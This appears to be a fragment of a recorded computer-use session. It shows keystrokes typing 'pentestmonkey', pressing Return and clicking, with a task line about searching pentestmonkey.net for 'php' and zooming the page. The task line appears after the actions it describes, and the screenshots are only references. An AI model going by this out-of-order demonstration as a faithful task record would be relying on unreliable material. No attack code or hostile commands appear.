
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("pentes")

type("t monke")

type("y")
key("Return")

On pentestmonkey.net, search the site for 'php' and zoom the page to 133%.
left_click(358, 362)
